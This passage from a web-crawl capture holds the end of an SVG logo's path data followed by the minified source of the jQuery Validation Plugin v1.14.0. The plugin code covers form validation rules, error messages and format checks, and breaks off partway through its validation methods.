			c-1.7-2-2.6-4.3-2.6-6.8c0-2.4,0.7-4.5,2.2-6.3c1.8-2.4,4.3-3.5,7.4-3.5c3.2,0,5.7,1.2,7.6,3.6c1.4,1.7,2,3.8,2.1,6.4h-16.8
			c0,2.2,0.7,3.9,2.1,5.3c1.3,1.4,3,2.1,5,2.1c1,0,1.9-0.2,2.8-0.5c0.9-0.3,1.7-0.8,2.3-1.3C327.8,210.8,328.5,210,329.2,208.7z
			 M329.2,203.7c-0.3-1.3-0.8-2.3-1.4-3.1c-0.6-0.8-1.4-1.4-2.4-1.9c-1-0.5-2.1-0.7-3.2-0.7c-1.8,0-3.4,0.6-4.7,1.8
			c-1,0.9-1.7,2.1-2.2,3.9H329.2z"/>
		<path class="st1" d="M355.3,189v25.9H353v-3.2c-1,1.2-2.1,2.1-3.4,2.8c-1.3,0.6-2.6,0.9-4.1,0.9c-2.6,0-4.9-1-6.8-2.9
			c-1.9-1.9-2.8-4.2-2.8-7c0-2.7,0.9-5,2.8-6.9c1.9-1.9,4.2-2.9,6.8-2.9c1.5,0,2.9,0.3,4.2,1c1.2,0.7,2.3,1.6,3.3,2.9V189H355.3z
			 M345.7,198.1c-1.3,0-2.6,0.3-3.7,1c-1.1,0.7-2,1.6-2.7,2.8c-0.7,1.2-1,2.4-1,3.8c0,1.3,0.3,2.6,1,3.8c0.7,1.2,1.6,2.1,2.7,2.8
			c1.1,0.7,2.4,1,3.7,1c1.3,0,2.6-0.3,3.7-1c1.2-0.7,2.1-1.6,2.7-2.7c0.6-1.1,1-2.4,1-3.8c0-2.2-0.7-4-2.1-5.4
			C349.6,198.8,347.8,198.1,345.7,198.1z"/>
		<path class="st1" d="M371.4,214.9V189h2.4v10.4c1-1.2,2.1-2.2,3.4-2.8c1.2-0.6,2.6-0.9,4.1-0.9c2.6,0,4.9,1,6.8,2.9
			c1.9,1.9,2.8,4.2,2.8,7c0,2.7-0.9,5-2.8,6.9c-1.9,1.9-4.2,2.9-6.8,2.9c-1.5,0-2.9-0.3-4.1-1c-1.2-0.7-2.3-1.6-3.3-2.9v3.4H371.4z
			 M381,213.1c1.3,0,2.6-0.3,3.7-1c1.1-0.7,2-1.6,2.7-2.8c0.7-1.2,1-2.4,1-3.8c0-1.3-0.3-2.6-1-3.8c-0.7-1.2-1.6-2.1-2.7-2.8
			c-1.1-0.7-2.3-1-3.6-1c-1.3,0-2.6,0.3-3.7,1c-1.2,0.7-2.1,1.6-2.7,2.7c-0.6,1.1-1,2.4-1,3.8c0,2.2,0.7,4,2.1,5.4
			C377.2,212.4,378.9,213.1,381,213.1z"/>
		<path class="st1" d="M393.6,196.3h2.5l6.4,14.4l6.2-14.4h2.6l-11.1,25.5h-2.5l3.6-8.2L393.6,196.3z"/>
		<path class="st1" d="M448.3,194.1l-3.4,3.2c-2.3-2.4-4.9-3.6-7.7-3.6c-2.4,0-4.4,0.8-6.1,2.5c-1.7,1.7-2.5,3.7-2.5,6.1
			c0,1.7,0.4,3.2,1.1,4.5c0.7,1.3,1.8,2.3,3.1,3.1c1.3,0.7,2.8,1.1,4.5,1.1c1.4,0,2.7-0.3,3.8-0.8c1.2-0.5,2.4-1.5,3.8-2.8l3.3,3.4
			c-1.9,1.8-3.6,3.1-5.3,3.8c-1.7,0.7-3.6,1.1-5.7,1.1c-3.9,0-7.1-1.2-9.6-3.7c-2.5-2.5-3.8-5.7-3.8-9.6c0-2.5,0.6-4.8,1.7-6.7
			c1.1-2,2.8-3.5,4.9-4.7c2.1-1.2,4.4-1.8,6.9-1.8c2.1,0,4.1,0.4,6,1.3S446.9,192.5,448.3,194.1z"/>
		<path class="st1" d="M461.1,195.8c1.8,0,3.4,0.4,5,1.3c1.6,0.9,2.8,2.1,3.6,3.6c0.9,1.5,1.3,3.1,1.3,4.9c0,1.8-0.4,3.4-1.3,4.9
			c-0.9,1.5-2.1,2.7-3.6,3.6c-1.5,0.9-3.2,1.3-5,1.3c-2.7,0-5-1-6.9-2.9c-1.9-1.9-2.8-4.2-2.8-6.9c0-2.9,1.1-5.4,3.2-7.3
			C456.5,196.6,458.6,195.8,461.1,195.8z M461.2,200.2c-1.5,0-2.7,0.5-3.6,1.5c-1,1-1.5,2.3-1.5,3.9c0,1.6,0.5,2.9,1.4,3.9
			c1,1,2.2,1.5,3.6,1.5c1.5,0,2.7-0.5,3.7-1.5c1-1,1.5-2.3,1.5-3.9c0-1.6-0.5-2.9-1.4-3.9C463.9,200.7,462.6,200.2,461.2,200.2z"/>
		<path class="st1" d="M475.1,196.3h4.7v9c0,1.8,0.1,3,0.4,3.6c0.2,0.7,0.6,1.2,1.2,1.6c0.5,0.4,1.2,0.6,2,0.6c0.8,0,1.4-0.2,2-0.6
			c0.5-0.4,0.9-0.9,1.2-1.6c0.2-0.5,0.3-1.7,0.3-3.5v-9.2h4.7v7.9c0,3.3-0.3,5.5-0.8,6.7c-0.6,1.5-1.6,2.6-2.8,3.4
			c-1.2,0.8-2.8,1.2-4.7,1.2c-2,0-3.7-0.5-5-1.4c-1.3-0.9-2.2-2.2-2.7-3.8c-0.4-1.1-0.5-3.2-0.5-6.2V196.3z"/>
		<path class="st1" d="M495.5,196.3h4v2.4c0.4-0.9,1-1.6,1.7-2.1c0.7-0.5,1.5-0.7,2.4-0.7c0.6,0,1.2,0.2,1.9,0.5l-1.5,4
			c-0.5-0.3-1-0.4-1.4-0.4c-0.7,0-1.3,0.4-1.8,1.3c-0.5,0.9-0.7,2.6-0.7,5.3l0,0.9v7.6h-4.7V196.3z"/>
		<path class="st1" d="M510,188.6c0.8,0,1.5,0.3,2.1,0.9c0.6,0.6,0.9,1.3,0.9,2.2c0,0.8-0.3,1.5-0.9,2.1c-0.6,0.6-1.3,0.9-2.1,0.9
			c-0.8,0-1.5-0.3-2.1-0.9c-0.6-0.6-0.9-1.3-0.9-2.2c0-0.8,0.3-1.5,0.9-2.1C508.5,188.9,509.2,188.6,510,188.6z M507.7,196.3h4.7
			v18.7h-4.7V196.3z"/>
		<path class="st1" d="M535.7,206.9h-15.1c0.2,1.3,0.8,2.4,1.7,3.2c0.9,0.8,2.1,1.2,3.6,1.2c1.8,0,3.3-0.6,4.5-1.8l3.9,1.9
			c-1,1.4-2.2,2.4-3.5,3.1c-1.4,0.7-3,1-4.9,1c-2.9,0-5.3-0.9-7.2-2.8c-1.8-1.8-2.8-4.2-2.8-6.9c0-2.8,0.9-5.2,2.8-7.1
			c1.8-1.9,4.1-2.8,6.9-2.8c2.9,0,5.3,0.9,7.2,2.8c1.8,1.9,2.8,4.4,2.8,7.5L535.7,206.9z M531,203.3c-0.3-1-0.9-1.9-1.8-2.5
			c-0.9-0.7-2-1-3.2-1c-1.3,0-2.5,0.4-3.4,1.1c-0.6,0.5-1.2,1.3-1.7,2.4H531z"/>
		<path class="st1" d="M538.8,196.3h4v2.4c0.4-0.9,1-1.6,1.7-2.1c0.7-0.5,1.5-0.7,2.4-0.7c0.6,0,1.2,0.2,1.9,0.5l-1.5,4
			c-0.5-0.3-1-0.4-1.4-0.4c-0.7,0-1.3,0.4-1.8,1.3c-0.5,0.9-0.7,2.6-0.7,5.3l0,0.9v7.6h-4.7V196.3z"/>
		<path class="st1" d="M556.1,189v9.3c0.8-0.8,1.8-1.5,2.7-1.9c1-0.4,2-0.6,3.2-0.6c2.4,0,4.5,0.9,6.2,2.8s2.6,4.2,2.6,7.1
			c0,2.8-0.9,5.1-2.6,7c-1.8,1.9-3.9,2.8-6.3,2.8c-1.1,0-2.1-0.2-3-0.6c-0.9-0.4-1.8-1-2.8-1.9v2h-4.7V189H556.1z M561,200.1
			c-1.5,0-2.7,0.5-3.7,1.5c-1,1-1.5,2.3-1.5,3.9c0,1.7,0.5,3,1.5,4c1,1,2.2,1.5,3.7,1.5c1.4,0,2.6-0.5,3.6-1.6s1.5-2.4,1.5-4
			c0-1.6-0.5-2.9-1.4-3.9C563.7,200.6,562.5,200.1,561,200.1z"/>
		<path class="st1" d="M583.8,195.8c1.8,0,3.4,0.4,5,1.3c1.6,0.9,2.8,2.1,3.6,3.6c0.9,1.5,1.3,3.1,1.3,4.9c0,1.8-0.4,3.4-1.3,4.9
			c-0.9,1.5-2.1,2.7-3.6,3.6c-1.5,0.9-3.2,1.3-5,1.3c-2.7,0-5-1-6.9-2.9c-1.9-1.9-2.8-4.2-2.8-6.9c0-2.9,1.1-5.4,3.2-7.3
			C579.2,196.6,581.3,195.8,583.8,195.8z M583.9,200.2c-1.5,0-2.7,0.5-3.6,1.5c-1,1-1.5,2.3-1.5,3.9c0,1.6,0.5,2.9,1.4,3.9
			c1,1,2.2,1.5,3.6,1.5c1.5,0,2.7-0.5,3.7-1.5c1-1,1.5-2.3,1.5-3.9c0-1.6-0.5-2.9-1.4-3.9C586.6,200.7,585.4,200.2,583.9,200.2z"/>
		<path class="st1" d="M611.7,196.3h4.7v18.7h-4.7v-2c-0.9,0.9-1.8,1.5-2.8,1.9c-0.9,0.4-1.9,0.6-3,0.6c-2.4,0-4.5-0.9-6.3-2.8
			c-1.8-1.9-2.6-4.2-2.6-7c0-2.9,0.9-5.2,2.6-7.1c1.7-1.8,3.8-2.8,6.2-2.8c1.1,0,2.2,0.2,3.2,0.6c1,0.4,1.9,1.1,2.7,1.9V196.3z
			 M606.7,200.1c-1.4,0-2.7,0.5-3.6,1.5c-1,1-1.4,2.3-1.4,3.9c0,1.6,0.5,2.9,1.5,4c1,1,2.2,1.6,3.6,1.6c1.5,0,2.7-0.5,3.7-1.5
			c1-1,1.5-2.4,1.5-4c0-1.6-0.5-2.9-1.5-3.9C609.4,200.6,608.2,200.1,606.7,200.1z"/>
		<path class="st1" d="M620.3,196.3h4v2.4c0.4-0.9,1-1.6,1.7-2.1c0.7-0.5,1.5-0.7,2.4-0.7c0.6,0,1.2,0.2,1.9,0.5l-1.5,4
			c-0.5-0.3-1-0.4-1.4-0.4c-0.7,0-1.3,0.4-1.8,1.3c-0.5,0.9-0.7,2.6-0.7,5.3l0,0.9v7.6h-4.7V196.3z"/>
		<path class="st1" d="M646.8,189h4.7v25.9h-4.7v-2c-0.9,0.9-1.8,1.5-2.8,1.9c-0.9,0.4-1.9,0.6-3,0.6c-2.4,0-4.5-0.9-6.3-2.8
			c-1.8-1.9-2.6-4.2-2.6-7c0-2.9,0.9-5.2,2.6-7.1c1.7-1.8,3.8-2.8,6.2-2.8c1.1,0,2.2,0.2,3.2,0.6c1,0.4,1.9,1.1,2.7,1.9V189z
			 M641.9,200.1c-1.4,0-2.7,0.5-3.6,1.5c-1,1-1.4,2.3-1.4,3.9c0,1.6,0.5,2.9,1.5,4c1,1,2.2,1.6,3.6,1.6c1.5,0,2.7-0.5,3.7-1.5
			c1-1,1.5-2.4,1.5-4c0-1.6-0.5-2.9-1.5-3.9C644.6,200.6,643.4,200.1,641.9,200.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.courierboard.com/content/scripts/jquery.validate-1.14.0.min.js
body_size: 6925
content:
/*! jQuery Validation Plugin - v1.14.0 - 6/30/2015
 * http://jqueryvalidation.org/
 * Copyright (c) 2015 Jörn Zaefferer; Licensed MIT */

!function (a) { "function" == typeof define && define.amd ? define(["jquery"], a) : a(jQuery) }(function (a) { a.extend(a.fn, { validate: function (b) { if (!this.length) return void (b && b.debug && window.console && console.warn("Nothing selected, can't validate, returning nothing.")); var c = a.data(this[0], "validator"); return c ? c : (this.attr("novalidate", "novalidate"), c = new a.validator(b, this[0]), a.data(this[0], "validator", c), c.settings.onsubmit && (this.on("click.validate", ":submit", function (b) { c.settings.submitHandler && (c.submitButton = b.target), a(this).hasClass("cancel") && (c.cancelSubmit = !0), void 0 !== a(this).attr("formnovalidate") && (c.cancelSubmit = !0) }), this.on("submit.validate", function (b) { function d() { var d, e; return c.settings.submitHandler ? (c.submitButton && (d = a("<input type='hidden'/>").attr("name", c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)), e = c.settings.submitHandler.call(c, c.currentForm, b), c.submitButton && d.remove(), void 0 !== e ? e : !1) : !0 } return c.settings.debug && b.preventDefault(), c.cancelSubmit ? (c.cancelSubmit = !1, d()) : c.form() ? c.pendingRequest ? (c.formSubmitted = !0, !1) : d() : (c.focusInvalid(), !1) })), c) }, valid: function () { var b, c, d; return a(this[0]).is("form") ? b = this.validate().form() : (d = [], b = !0, c = a(this[0].form).validate(), this.each(function () { b = c.element(this) && b, d = d.concat(c.errorList) }), c.errorList = d), b }, rules: function (b, c) { var d, e, f, g, h, i, j = this[0]; if (b) switch (d = a.data(j.form, "validator").settings, e = d.rules, f = a.validator.staticRules(j), b) { case "add": a.extend(f, a.validator.normalizeRule(c)), delete f.messages, e[j.name] = f, c.messages && (d.messages[j.name] = a.extend(d.messages[j.name], c.messages)); break; case "remove": return c ? (i = {}, a.each(c.split(/\s/), function (b, c) { i[c] = f[c], delete f[c], "required" === c && a(j).removeAttr("aria-required") }), i) : (delete e[j.name], f) } return g = a.validator.normalizeRules(a.extend({}, a.validator.classRules(j), a.validator.attributeRules(j), a.validator.dataRules(j), a.validator.staticRules(j)), j), g.required && (h = g.required, delete g.required, g = a.extend({ required: h }, g), a(j).attr("aria-required", "true")), g.remote && (h = g.remote, delete g.remote, g = a.extend(g, { remote: h })), g } }), a.extend(a.expr[":"], { blank: function (b) { return !a.trim("" + a(b).val()) }, filled: function (b) { return !!a.trim("" + a(b).val()) }, unchecked: function (b) { return !a(b).prop("checked") } }), a.validator = function (b, c) { this.settings = a.extend(!0, {}, a.validator.defaults, b), this.currentForm = c, this.init() }, a.validator.format = function (b, c) { return 1 === arguments.length ? function () { var c = a.makeArray(arguments); return c.unshift(b), a.validator.format.apply(this, c) } : (arguments.length > 2 && c.constructor !== Array && (c = a.makeArray(arguments).slice(1)), c.constructor !== Array && (c = [c]), a.each(c, function (a, c) { b = b.replace(new RegExp("\\{" + a + "\\}", "g"), function () { return c }) }), b) }, a.extend(a.validator, { defaults: { messages: {}, groups: {}, rules: {}, errorClass: "error", validClass: "valid", errorElement: "label", focusCleanup: !1, focusInvalid: !0, errorContainer: a([]), errorLabelContainer: a([]), onsubmit: !0, ignore: ":hidden", ignoreTitle: !1, onfocusin: function (a) { this.lastActive = a, this.settings.focusCleanup && (this.settings.unhighlight && this.settings.unhighlight.call(this, a, this.settings.errorClass, this.settings.validClass), this.hideThese(this.errorsFor(a))) }, onfocusout: function (a) { this.checkable(a) || !(a.name in this.submitted) && this.optional(a) || this.element(a) }, onkeyup: function (b, c) { var d = [16, 17, 18, 20, 35, 36, 37, 38, 39, 40, 45, 144, 225]; 9 === c.which && "" === this.elementValue(b) || -1 !== a.inArray(c.keyCode, d) || (b.name in this.submitted || b === this.lastElement) && this.element(b) }, onclick: function (a) { a.name in this.submitted ? this.element(a) : a.parentNode.name in this.submitted && this.element(a.parentNode) }, highlight: function (b, c, d) { "radio" === b.type ? this.findByName(b.name).addClass(c).removeClass(d) : a(b).addClass(c).removeClass(d) }, unhighlight: function (b, c, d) { "radio" === b.type ? this.findByName(b.name).removeClass(c).addClass(d) : a(b).removeClass(c).addClass(d) } }, setDefaults: function (b) { a.extend(a.validator.defaults, b) }, messages: { required: "This field is required.", remote: "Please fix this field.", email: "Please enter a valid email address.", url: "Please enter a valid URL.", date: "Please enter a valid date.", dateISO: "Please enter a valid date ( ISO ).", number: "Please enter a valid number.", digits: "Please enter only digits.", creditcard: "Please enter a valid credit card number.", equalTo: "Confirmation password doesn't match to password field.", maxlength: a.validator.format("Please enter no more than {0} characters."), minlength: a.validator.format("Please enter at least {0} characters."), rangelength: a.validator.format("Please enter a value between {0} and {1} characters long."), range: a.validator.format("Please enter a value between {0} and {1}."), max: a.validator.format("Please enter a value less than or equal to {0}."), min: a.validator.format("Please enter a value greater than or equal to {0}.") }, autoCreateRanges: !1, prototype: { init: function () { function b(b) { var c = a.data(this.form, "validator"), d = "on" + b.type.replace(/^validate/, ""), e = c.settings; e[d] && !a(this).is(e.ignore) && e[d].call(c, this, b) } this.labelContainer = a(this.settings.errorLabelContainer), this.errorContext = this.labelContainer.length && this.labelContainer || a(this.currentForm), this.containers = a(this.settings.errorContainer).add(this.settings.errorLabelContainer), this.submitted = {}, this.valueCache = {}, this.pendingRequest = 0, this.pending = {}, this.invalid = {}, this.reset(); var c, d = this.groups = {}; a.each(this.settings.groups, function (b, c) { "string" == typeof c && (c = c.split(/\s/)), a.each(c, function (a, c) { d[c] = b }) }), c = this.settings.rules, a.each(c, function (b, d) { c[b] = a.validator.normalizeRule(d) }), a(this.currentForm).on("focusin.validate focusout.validate keyup.validate", ":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']", b).on("click.validate", "select, option, [type='radio'], [type='checkbox']", b), this.settings.invalidHandler && a(this.currentForm).on("invalid-form.validate", this.settings.invalidHandler), a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required", "true") }, form: function () { return this.checkForm(), a.extend(this.submitted, this.errorMap), this.invalid = a.extend({}, this.errorMap), this.valid() || a(this.currentForm).triggerHandler("invalid-form", [this]), this.showErrors(), this.valid() }, checkForm: function () { this.prepareForm(); for (var a = 0, b = this.currentElements = this.elements() ; b[a]; a++) this.check(b[a]); return this.valid() }, element: function (b) { var c = this.clean(b), d = this.validationTargetFor(c), e = !0; return this.lastElement = d, void 0 === d ? delete this.invalid[c.name] : (this.prepareElement(d), this.currentElements = a(d), e = this.check(d) !== !1, e ? delete this.invalid[d.name] : this.invalid[d.name] = !0), a(b).attr("aria-invalid", !e), this.numberOfInvalids() || (this.toHide = this.toHide.add(this.containers)), this.showErrors(), e }, showErrors: function (b) { if (b) { a.extend(this.errorMap, b), this.errorList = []; for (var c in b) this.errorList.push({ message: b[c], element: this.findByName(c)[0] }); this.successList = a.grep(this.successList, function (a) { return !(a.name in b) }) } this.settings.showErrors ? this.settings.showErrors.call(this, this.errorMap, this.errorList) : this.defaultShowErrors() }, resetForm: function () { a.fn.resetForm && a(this.currentForm).resetForm(), this.submitted = {}, this.lastElement = null, this.prepareForm(), this.hideErrors(); var b, c = this.elements().removeData("previousValue").removeAttr("aria-invalid"); if (this.settings.unhighlight) for (b = 0; c[b]; b++) this.settings.unhighlight.call(this, c[b], this.settings.errorClass, ""); else c.removeClass(this.settings.errorClass) }, numberOfInvalids: function () { return this.objectLength(this.invalid) }, objectLength: function (a) { var b, c = 0; for (b in a) c++; return c }, hideErrors: function () { this.hideThese(this.toHide) }, hideThese: function (a) { a.not(this.containers).text(""), this.addWrapper(a).hide() }, valid: function () { return 0 === this.size() }, size: function () { return this.errorList.length }, focusInvalid: function () { if (this.settings.focusInvalid) try { a(this.findLastActive() || this.errorList.length && this.errorList[0].element || []).filter(":visible").focus().trigger("focusin") } catch (b) { } }, findLastActive: function () { var b = this.lastActive; return b && 1 === a.grep(this.errorList, function (a) { return a.element.name === b.name }).length && b }, elements: function () { var b = this, c = {}; return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function () { return !this.name && b.settings.debug && window.console && console.error("%o has no name assigned", this), this.name in c || !b.objectLength(a(this).rules()) ? !1 : (c[this.name] = !0, !0) }) }, clean: function (b) { return a(b)[0] }, errors: function () { var b = this.settings.errorClass.split(" ").join("."); return a(this.settings.errorElement + "." + b, this.errorContext) }, reset: function () { this.successList = [], this.errorList = [], this.errorMap = {}, this.toShow = a([]), this.toHide = a([]), this.currentElements = a([]) }, prepareForm: function () { this.reset(), this.toHide = this.errors().add(this.containers) }, prepareElement: function (a) { this.reset(), this.toHide = this.errorsFor(a) }, elementValue: function (b) { var c, d = a(b), e = b.type; return "radio" === e || "checkbox" === e ? this.findByName(b.name).filter(":checked").val() : "number" === e && "undefined" != typeof b.validity ? b.validity.badInput ? !1 : d.val() : (c = d.val(), "string" == typeof c ? c.replace(/\r/g, "") : c) }, check: function (b) { b = this.validationTargetFor(this.clean(b)); var c, d, e, f = a(b).rules(), g = a.map(f, function (a, b) { return b }).length, h = !1, i = this.elementValue(b); for (d in f) { e = { method: d, parameters: f[d] }; try { if (c = a.validator.methods[d].call(this, i, b, e.parameters), "dependency-mismatch" === c && 1 === g) { h = !0; continue } if (h = !1, "pending" === c) return void (this.toHide = this.toHide.not(this.errorsFor(b))); if (!c) return this.formatAndAdd(b, e), !1 } catch (j) { throw this.settings.debug && window.console && console.log("Exception occurred when checking element " + b.id + ", check the '" + e.method + "' method.", j), j instanceof TypeError && (j.message += ".  Exception occurred when checking element " + b.id + ", check the '" + e.method + "' method."), j } } if (!h) return this.objectLength(f) && this.successList.push(b), !0 }, customDataMessage: function (b, c) { return a(b).data("msg" + c.charAt(0).toUpperCase() + c.substring(1).toLowerCase()) || a(b).data("msg") }, customMessage: function (a, b) { var c = this.settings.messages[a]; return c && (c.constructor === String ? c : c[b]) }, findDefined: function () { for (var a = 0; a < arguments.length; a++) if (void 0 !== arguments[a]) return arguments[a]; return void 0 }, defaultMessage: function (b, c) { return this.findDefined(this.customMessage(b.name, c), this.customDataMessage(b, c), !this.settings.ignoreTitle && b.title || void 0, a.validator.messages[c], "<strong>Warning: No message defined for " + b.name + "</strong>") }, formatAndAdd: function (b, c) { var d = this.defaultMessage(b, c.method), e = /\$?\{(\d+)\}/g; "function" == typeof d ? d = d.call(this, c.parameters, b) : e.test(d) && (d = a.validator.format(d.replace(e, "{$1}"), c.parameters)), this.errorList.push({ message: d, element: b, method: c.method }), this.errorMap[b.name] = d, this.submitted[b.name] = d }, addWrapper: function (a) { return this.settings.wrapper && (a = a.add(a.parent(this.settings.wrapper))), a }, defaultShowErrors: function () { var a, b, c; for (a = 0; this.errorList[a]; a++) c = this.errorList[a], this.settings.highlight && this.settings.highlight.call(this, c.element, this.settings.errorClass, this.settings.validClass), this.showLabel(c.element, c.message); if (this.errorList.length && (this.toShow = this.toShow.add(this.containers)), this.settings.success) for (a = 0; this.successList[a]; a++) this.showLabel(this.successList[a]); if (this.settings.unhighlight) for (a = 0, b = this.validElements() ; b[a]; a++) this.settings.unhighlight.call(this, b[a], this.settings.errorClass, this.settings.validClass); this.toHide = this.toHide.not(this.toShow), this.hideErrors(), this.addWrapper(this.toShow).show() }, validElements: function () { return this.currentElements.not(this.invalidElements()) }, invalidElements: function () { return a(this.errorList).map(function () { return this.element }) }, showLabel: function (b, c) { var d, e, f, g = this.errorsFor(b), h = this.idOrName(b), i = a(b).attr("aria-describedby"); g.length ? (g.removeClass(this.settings.validClass).addClass(this.settings.errorClass), g.html(c)) : (g = a("<" + this.settings.errorElement + ">").attr("id", h + "-error").addClass(this.settings.errorClass).html(c || ""), d = g, this.settings.wrapper && (d = g.hide().show().wrap("<" + this.settings.wrapper + "/>").parent()), this.labelContainer.length ? this.labelContainer.append(d) : this.settings.errorPlacement ? this.settings.errorPlacement(d, a(b)) : d.insertAfter(b), g.is("label") ? g.attr("for", h) : 0 === g.parents("label[for='" + h + "']").length && (f = g.attr("id").replace(/(:|\.|\[|\]|\$)/g, "\\$1"), i ? i.match(new RegExp("\\b" + f + "\\b")) || (i += " " + f) : i = f, a(b).attr("aria-describedby", i), e = this.groups[b.name], e && a.each(this.groups, function (b, c) { c === e && a("[name='" + b + "']", this.currentForm).attr("aria-describedby", g.attr("id")) }))), !c && this.settings.success && (g.text(""), "string" == typeof this.settings.success ? g.addClass(this.settings.success) : this.settings.success(g, b)), this.toShow = this.toShow.add(g) }, errorsFor: function (b) { var c = this.idOrName(b), d = a(b).attr("aria-describedby"), e = "label[for='" + c + "'], label[for='" + c + "'] *"; return d && (e = e + ", #" + d.replace(/\s+/g, ", #")), this.errors().filter(e) }, idOrName: function (a) { return this.groups[a.name] || (this.checkable(a) ? a.name : a.id || a.name) }, validationTargetFor: function (b) { return this.checkable(b) && (b = this.findByName(b.name)), a(b).not(this.settings.ignore)[0] }, checkable: function (a) { return /radio|checkbox/i.test(a.type) }, findByName: function (b) { return a(this.currentForm).find("[name='" + b + "']") }, getLength: function (b, c) { switch (c.nodeName.toLowerCase()) { case "select": return a("option:selected", c).length; case "input": if (this.checkable(c)) return this.findByName(c.name).filter(":checked").length } return b.length }, depend: function (a, b) { return this.dependTypes[typeof a] ? this.dependTypes[typeof a](a, b) : !0 }, dependTypes: { "boolean": function (a) { return a }, string: function (b, c) { return !!a(b, c.form).length }, "function": function (a, b) { return a(b) } }, optional: function (b) { var c = this.elementValue(b); return !a.validator.methods.required.call(this, c, b) && "dependency-mismatch" }, startRequest: function (a) { this.pending[a.name] || (this.pendingRequest++, this.pending[a.name] = !0) }, stopRequest: function (b, c) { this.pendingRequest--, this.pendingRequest < 0 && (this.pendingRequest = 0), delete this.pending[b.name], c && 0 === this.pendingRequest && this.formSubmitted && this.form() ? (a(this.currentForm).submit(), this.formSubmitted = !1) : !c && 0 === this.pendingRequest && this.formSubmitted && (a(this.currentForm).triggerHandler("invalid-form", [this]), this.formSubmitted = !1) }, previousValue: function (b) { return a.data(b, "previousValue") || a.data(b, "previousValue", { old: null, valid: !0, message: this.defaultMessage(b, "remote") }) }, destroy: function () { this.resetForm(), a(this.currentForm).off(".validate").removeData("validator") } }, classRuleSettings: { required: { required: !0 }, email: { email: !0 }, url: { url: !0 }, date: { date: !0 }, dateISO: { dateISO: !0 }, number: { number: !0 }, digits: { digits: !0 }, creditcard: { creditcard: !0 } }, addClassRules: function (b, c) { b.constructor === String ? this.classRuleSettings[b] = c : a.extend(this.classRuleSettings, b) }, classRules: function (b) { var c = {}, d = a(b).attr("class"); return d && a.each(d.split(" "), function () { this in a.validator.classRuleSettings && a.extend(c, a.validator.classRuleSettings[this]) }), c }, normalizeAttributeRule: function (a, b, c, d) { /min|max/.test(c) && (null === b || /number|range|text/.test(b)) && (d = Number(d), isNaN(d) && (d = void 0)), d || 0 === d ? a[c] = d : b === c && "range" !== b && (a[c] = !0) }, attributeRules: function (b) { var c, d, e = {}, f = a(b), g = b.getAttribute("type"); for (c in a.validator.methods) "required" === c ? (d = b.getAttribute(c), "" === d && (d = !0), d = !!d) : d = f.attr(c), this.normalizeAttributeRule(e, g, c, d); return e.maxlength && /-1|2147483647|524288/.test(e.maxlength) && delete e.maxlength, e }, dataRules: function (b) { var c, d, e = {}, f = a(b), g = b.getAttribute("type"); for (c in a.validator.methods) d = f.data("rule" + c.charAt(0).toUpperCase() + c.substring(1).toLowerCase()), this.normalizeAttributeRule(e, g, c, d); return e }, staticRules: function (b) { var c = {}, d = a.data(b.form, "validator"); return d.settings.rules && (c = a.validator.normalizeRule(d.settings.rules[b.name]) || {}), c }, normalizeRules: function (b, c) { return a.each(b, function (d, e) { if (e === !1) return void delete b[d]; if (e.param || e.depends) { var f = !0; switch (typeof e.depends) { case "string": f = !!a(e.depends, c.form).length; break; case "function": f = e.depends.call(c, c) } f ? b[d] = void 0 !== e.param ? e.param : !0 : delete b[d] } }), a.each(b, function (d, e) { b[d] = a.isFunction(e) ? e(c) : e }), a.each(["minlength", "maxlength"], function () { b[this] && (b[this] = Number(b[this])) }), a.each(["rangelength", "range"], function () { var c; b[this] && (a.isArray(b[this]) ? b[this] = [Number(b[this][0]), Number(b[this][1])] : "string" == typeof b[this] && (c = b[this].replace(/[\[\]]/g, "").split(/[\s,]+/), b[this] = [Number(c[0]), Number(c[1])])) }), a.validator.autoCreateRanges && (null != b.min && null != b.max && (b.range = [b.min, b.max], delete b.min, delete b.max), null != b.minlength && null != b.maxlength && (b.rangelength = [b.minlength, b.maxlength], delete b.minlength, delete b.maxlength)), b }, normalizeRule: function (b) { if ("string" == typeof b) { var c = {}; a.each(b.split(/\s/), function () { c[this] = !0 }), b = c } return b }, addMethod: function (b, c, d) { a.validator.methods[b] = c, a.validator.messages[b] = void 0 !== d ? d : a.validator.messages[b], c.length < 3 && a.validator.addClassRules(b, a.validator.normalizeRule(b)) }, methods: { required: function (b, c, d) { if (!this.depend(d, c)) return "dependency-mismatch"; if ("select" === c.nodeName.toLowerCase()) { var e = a(c).val(); return e && e.length > 0 } return this.checkable(c) ? this.getLength(b, c) > 0 : b.length > 0 }, email: function (a, b) { return this.optional(b) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a) }, url: function (a, b) { return this.optional(b) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a) }, date: function (a, b) { return this.optional(b) || !/Invalid|NaN/.test(new Date(a).toString()) }, dateISO: function (a, b) { return this.optional(b) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a) }, number: function (a, b) { return this.optional(b) || 